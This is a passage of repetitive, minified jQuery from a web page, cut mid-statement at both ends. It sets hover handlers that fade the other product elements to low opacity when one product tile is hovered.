1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', 